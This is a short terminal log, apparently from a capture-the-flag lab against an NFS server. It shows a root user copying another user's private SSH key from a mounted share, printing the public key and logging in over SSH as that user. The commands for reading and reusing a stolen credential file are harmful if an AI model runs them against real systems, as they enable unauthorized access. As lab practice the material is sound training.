 root@ip-10-10-109-52:/tmp/mount/cappucino/.ssh# cp id_rsa ~/task3-id_rsa
root@ip-10-10-109-52:/tmp/mount/cappucino/.ssh# cd ~
root@ip-10-10-109-52:~# chmod 600 task3-id_rsa
root@ip-10-10-109-52:~# cat /tmp/mount/cappucino/.ssh/id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDTck1wS7orcud8ViGJKNYxrgrFPhDgpOH243FBoEFgfCdzv7WcWX
gUgI+GPPyQsebPzbrAMZT/HjpEmejuXWfRjjLlVM5f+hoalN2aZt9TAZi84+7cWP3as+iq79FwUE1uuep+l9qN6KeQ
zC1w4sE6lJqTXc/ySbonAHMQu8rDZrYYvg1IzOyRVbo81MqIKDA6YUlPhY6K+SSBcCe5Hg9e39NKQCCk3coMJHVrXE
OGQ7z7PES+kM/zWufY8PjSWZ96H/IbrAn2xWWqbWD0hujMcAFpM+HHV3xEOfQLPqBW+w21LqHKoFBrNS047Gt4e6fN
GlpuneQBZ/8CjrZ9NH2H cappucino@polonfs
root@ip-10-10-109-52:~# ssh -i task3-id_rsa cappucino@$IP
The authenticity of host '10.10.2.247 (10.10.2.247)' can't be established.
ECDSA key fingerprint is SHA256:YZbI4MCk+BQgHK2gc4cdmXuPTzO6m8CtiVRkPalFhlU.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.2.247' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-101-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Thu Mar 14 09:20:21 UTC 2024
System load:  0.0               Processes:           102
Usage of /:   45.2% of 9.78GB   Users logged in:     0
Memory usage: 16%               IP address for eth0: 10.10.2.247
Swap usage:   0%
44 packages can be updated.
0 updates are security updates.
Last login: Thu Jun  4 14:37:50 2020
cappucino@polonfs:~$